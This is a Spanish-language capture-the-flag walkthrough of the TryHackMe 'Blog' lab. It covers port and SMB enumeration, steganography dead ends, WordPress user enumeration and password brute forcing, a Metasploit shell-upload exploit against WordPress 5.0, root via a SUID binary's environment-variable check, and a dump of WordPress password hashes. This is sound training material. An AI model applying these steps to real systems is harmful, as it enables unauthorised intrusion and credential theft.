Blog es una maquina de TryHackMe, presenta retos de esteganografia, ataque de contraseñas y una vulnerabilidad en WordPress para obtener acceso. Con el codigo fuente de una fichero SUID exportamos una variable de entorno que nos devolvio una shell como root.
Room
| Titulo |
Blog  |
| Descripción |
Billy Joel made a Wordpress blog! |
| Puntos |
350 |
| Dificultad |
Media |
| Maker |
Nameless0ne  |
NMAP
Escaneo de puertos tcp, nmap nos muestra el puerto smb (445), http (80) y el puerto ssh (22) abiertos.
1
2
3
4
5
6
7
8
9
10
11
12
13
|
# Nmap 7.80 scan initiated Thu Jul 23 16:31:53 2020 as: nmap -sV -o nmap_scan_mini blog.thm
Nmap scan report for blog.thm (10.10.91.166)
Host is up (0.26s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
Service Info: Host: BLOG; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Jul 23 16:32:56 2020 -- 1 IP address (1 host up) scanned in 63.00 seconds
|
SAMBA
Utilizamos smbclient para enumerar los SHARENAMES, encontramos BillySMB en el cual logramos descargar algunos archivos multimedia.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
root@upset:~/thm/blog# smbclient -L blog.thm
Enter WORKGROUP\root's password:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
BillySMB Disk Billy's local SMB Share
IPC$ IPC IPC Service (blog server (Samba, Ubuntu))
SMB1 disabled -- no workgroup available
root@upset:~/thm/blog# smbclient \\\\blog.thm\\BillySMB
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue May 26 13:17:05 2020
.. D 0 Tue May 26 12:58:23 2020
Alice-White-Rabbit.jpg N 33378 Tue May 26 13:17:01 2020
tswift.mp4 N 1236733 Tue May 26 13:13:45 2020
check-this.png N 3082 Tue May 26 13:13:43 2020
15413192 blocks of size 1024. 9788768 blocks available
smb: \> get Alice-White-Rabbit.jpg
getting file \Alice-White-Rabbit.jpg of size 33378 as Alice-White-Rabbit.jpg (18.8 KiloBytes/sec) (average 18.8 KiloBytes/sec)
smb: \> get check-this.png
getting file \check-this.png of size 3082 as check-this.png (2.5 KiloBytes/sec) (average 12.2 KiloBytes/sec)
smb: \> get tswift.mp4
getting file \tswift.mp4 of size 1236733 as tswift.mp4 (110.8 KiloBytes/sec) (average 89.9 KiloBytes/sec)
smb: \>
|
Archivos encontrados:

Utilizamos steghide en el archivo JPG para verificar si tenian archivos ocultos, pero solo fuimos trolleados.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
root@upset:~/thm/blog# steghide Alice-White-Rabbit.jpg
steghide: unknown command "Alice-White-Rabbit.jpg".
steghide: type "steghide --help" for help.
root@upset:~/thm/blog# steghide info Alice-White-Rabbit.jpg
"Alice-White-Rabbit.jpg":
format: jpeg
capacity: 1.8 KB
Try to get information about embedded data ? (y/n) y
Enter passphrase:
embedded file "rabbit_hole.txt":
size: 48.0 Byte
encrypted: rijndael-128, cbc
compressed: yes
root@upset:~/thm/blog# steghide extract -sf Alice-White-Rabbit.jpg
Enter passphrase:
wrote extracted data to "rabbit_hole.txt".
root@upset:~/thm/blog# cat rabbit_hole.txt
You've found yourself in a rabbit hole, friend.
|
El archivo QR al escanearlo nos devuelve una URL, esta url nos redirige a un video de youtube.

HTTP
Encontramos una pagina web en el puerto 80.

GOBUSTER
Utilizamos gobuster para busqueda de directorios y archivos, vemos que tiene directorios que pertenecen a Wordpress.
root@upset:~/thm/blog# gobuster dir -u http://blog.thm/ -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-small.txt -q -t 25 -x php,html,txt
/rss (Status: 301)
/index.php (Status: 301)
/login (Status: 302)
/0 (Status: 301)
/feed (Status: 301)
/atom (Status: 301)
/wp-content (Status: 301)
/admin (Status: 302)
/welcome (Status: 301)
/wp-login.php (Status: 200)
/n (Status: 301)
/w (Status: 301)
/rss2 (Status: 301)
/license.txt (Status: 200)
/wp-includes (Status: 301)
/readme.html (Status: 200)
/wp-register.php (Status: 301)
/no (Status: 301)
/wp-rss2.php (Status: 301)
/rdf (Status: 301)
/page1 (Status: 301)
/robots.txt (Status: 200)
/' (Status: 301)
/dashboard (Status: 302)
/note (Status: 301)
/%20 (Status: 301)
WPSCAN
Utilizamos wpscan para enumerar version, usuarios, plugins y temas vulnerables de Wordpress. Encontramos dos usuarios registrados.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
|
[+] URL: http://blog.thm/
[+] Started: Thu Jul 23 16:52:47 2020
Interesting Finding(s):
[+] http://blog.thm/
| Interesting Entry: Server: Apache/2.4.29 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] http://blog.thm/robots.txt
| Interesting Entries:
| - /wp-admin/
| - /wp-admin/admin-ajax.php
| Found By: Robots Txt (Aggressive Detection)
| Confidence: 100%
[+] http://blog.thm/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
[+] http://blog.thm/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://blog.thm/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] http://blog.thm/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.0 identified (Insecure, released on 2018-12-06).
| Found By: Rss Generator (Passive Detection)
| - http://blog.thm/feed/, <generator>https://wordpress.org/?v=5.0</generator>
| - http://blog.thm/comments/feed/, <generator>https://wordpress.org/?v=5.0</generator>
[+] WordPress theme in use: twentytwenty
| Location: http://blog.thm/wp-content/themes/twentytwenty/
| Last Updated: 2020-06-10T00:00:00.000Z
| Readme: http://blog.thm/wp-content/themes/twentytwenty/readme.txt
| [!] The version is out of date, the latest version is 1.4
| Style URL: http://blog.thm/wp-content/themes/twentytwenty/style.css?ver=1.3
| Style Name: Twenty Twenty
| Style URI: https://wordpress.org/themes/twentytwenty/
| Description: Our default theme for 2020 is designed to take full advantage of the flexibility of the block editor...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
| Confirmed By: Css Style In 404 Page (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
| - http://blog.thm/wp-content/themes/twentytwenty/style.css?ver=1.3, Match: 'Version: 1.3'
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:06 <====================================================================================================================================> (10 / 10) 100.00% Time: 00:00:06
[i] User(s) Identified:
[+] kwheel
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://blog.thm/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] bjoel
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://blog.thm/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] Karen Wheeler
| Found By: Rss Generator (Passive Detection)
| Confirmed By: Rss Generator (Aggressive Detection)
[+] Billy Joel
| Found By: Rss Generator (Passive Detection)
| Confirmed By: Rss Generator (Aggressive Detection)
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up.
[+] Finished: Thu Jul 23 16:53:07 2020
[+] Requests Done: 24
[+] Cached Requests: 35
[+] Data Sent: 6.06 KB
[+] Data Received: 154.571 KB
[+] Memory used: 117.724 MB
[+] Elapsed time: 00:00:19
|
Utilizamos wpscan para hacer un ataque de fuerza bruta con los usuarios que encontramos, primero intentamos con el usuario kwheel al que logramos encontrar la contraseña.

WWW-DATA - USER
Con las credenciales que encontramos, editamos el archivo, pero no podemos realizar alguna modificacion a los archivos.

Buscamos exploits/vulnerabilidades de la version de wordpress y vemos un exploit para metasploit que afecta esta version.
1
2
3
4
5
6
7
8
9
|
root@upset:~/thm/blog# searchsploit wordpress 5.0
---------------------------------------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
---------------------------------------------------------------------------------------------------------------- ----------------------------------------
WordPress 5.0.0 - Crop-image Shell Upload (Metasploit) | exploits/php/remote/46662.rb
[ ... REDACTED ...]
---------------------------------------------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
|
Utilizamos metasploit con el exploit que encontramos y logramos obtener una shell en la maquina con el usuario www-data.

En el directorio /home/bjoel encontramos la “flag user.txt” pero no contiene lo que buscamos, además encontramos un pdf que tiene informacion sobre Rubber Ducky.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
www-data@blog:/home/bjoel$
ls -lah
total 100K
drwxr-xr-x 4 bjoel bjoel 4.0K May 26 20:08 .
drwxr-xr-x 3 root root 4.0K May 26 18:02 ..
lrwxrwxrwx 1 root root 9 May 26 18:18 .bash_history -> /dev/null
-rw-r--r-- 1 bjoel bjoel 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 bjoel bjoel 3.7K Apr 4 2018 .bashrc
drwx------ 2 bjoel bjoel 4.0K May 25 13:15 .cache
drwx------ 3 bjoel bjoel 4.0K May 25 13:15 .gnupg
-rw-r--r-- 1 bjoel bjoel 807 Apr 4 2018 .profile
-rw-r--r-- 1 bjoel bjoel 0 May 25 13:16 .sudo_as_admin_successful
-rw-r--r-- 1 bjoel bjoel 68K May 26 18:33 Billy_Joel_Termination_May20-2020.pdf
-rw-r--r-- 1 bjoel bjoel 57 May 26 20:08 user.txt
www-data@blog:/home/bjoel$ cat user.txt
cat user.txt
You won't find what you're looking for here.
TRY HARDER
www-data@blog:/home/bjoel$
|

Billy_Joel_Termination_May20-2020.pdf
PRIVILEGE ESCALATION
Hacemos una pequeña enumeracion en la maquina por binarios/archivos SUID, encontramos un archivo ejecutable, al ejecutarlo nos muestra un mensaje de Not an Admin.
1
2
3
4
5
6
|
ind / -perm -4000 2> /dev/null | xargs ls -lah
[... REDACTED ...]
-rwsr-xr-x 1 root root 99K Nov 23 2018 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
-rwsr-sr-x 1 root root 8.3K May 26 18:27 /usr/sbin/checker
file /usr/sbin/checker
/usr/sbin/checker: setuid, setgid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=6cdb17533a6e02b838336bfe9791b5d57e1e2eea, not stripped
|
Revisamos los strings del ejecutable y encontramos algunos strings interesantes, como /bin/bash, setuid, puts, getenv, system.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
/lib64/ld-linux-x86-64.so.2
libc.so.6
setuid
puts
getenv
system
[... REDACTED ...]
admin
/bin/bash
Not an Admin
;*3$"
GCC: (Ubuntu 7.5.0-3ubuntu1~18.04) 7.5.0
crtstuff.c
deregister_tm_clones
[... REDACTED ...]
|
Utilizamos Ghidra para analizar el archivo, vemos la funcion main, donde tiene una variable que obtiene (getenv()) la variable admin, en el caso de que esta variable este vacia se cierra el programa, en otro caso retorna una shell con usuario root.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
undefined8 main(void)
{
char *pcVar1;
pcVar1 = getenv("admin");
if (pcVar1 == (char *)0x0) {
puts("Not an Admin");
}
else {
setuid(0);
system("/bin/bash");
}
return 0;
}
|

En la maquina creamos la variable $admin a quien le pasamos un directorio cualquiera, ejecutamos el ejecutable y logramos obtener una shell con usuario root y la flag root.txt.

Finalmente, buscamos la flag user.txt.
ANEXO - DATABASE BLOG
Logramos entrar al servicio de mysql sin credenciales utilizando el usuario root, donde encontramos las credenciales de los usuarios de la base de datos de wordpress (blog).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
|
+--------------------+
| Database |
+--------------------+
| information_schema |
| blog |
| mysql |
| performance_schema |
| sys |
+--------------------+
5 rows in set (0.00 sec)
+-----------------------+
| Tables_in_blog |
+-----------------------+
| wp_commentmeta |
| wp_comments |
| wp_links |
| wp_options |
| wp_postmeta |
| wp_posts |
| wp_term_relationships |
| wp_term_taxonomy |
| wp_termmeta |
| wp_terms |
| wp_usermeta |
| wp_users |
+-----------------------+
12 rows in set (0.00 sec)
mysql> describe wp_users;
+---------------------+---------------------+------+-----+---------------------+----------------+
| Field | Type | Null | Key | Default | Extra |
+---------------------+---------------------+------+-----+---------------------+----------------+
| ID | bigint(20) unsigned | NO | PRI | NULL | auto_increment |
| user_login | varchar(60) | NO | MUL | | |
| user_pass | varchar(255) | NO | | | |
| user_nicename | varchar(50) | NO | MUL | | |
| user_email | varchar(100) | NO | MUL | | |
| user_url | varchar(100) | NO | | | |
| user_registered | datetime | NO | | 0000-00-00 00:00:00 | |
| user_activation_key | varchar(255) | NO | | | |
| user_status | int(11) | NO | | 0 | |
| display_name | varchar(250) | NO | | | |
+---------------------+---------------------+------+-----+---------------------+----------------+
10 rows in set (0.00 sec)
mysql> select * from wp_users;
+----+------------+------------------------------------+---------------+------------------------------+----------+---------------------+---------------------+-------------+---------------+
| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status | display_name |
+----+------------+------------------------------------+---------------+------------------------------+----------+---------------------+---------------------+-------------+---------------+
| 1 | bjoel | $P$BjoFHe8zIyjnQe/CBvaltzzC6ckPcO/ | bjoel | nconkl1@outlook.com | | 2020-05-26 03:52:26 | | 0 | Billy Joel |
| 3 | kwheel | $P$BedNwvQ29vr1TPd80CDl6WnHyjr8te. | kwheel | zlbiydwrtfjhmuuymk@ttirv.net | | 2020-05-26 03:57:39 | | 0 | Karen Wheeler |
+----+------------+------------------------------------+---------------+------------------------------+----------+---------------------+---------------------+-------------+---------------+
2 rows in set (0.00 sec)
|










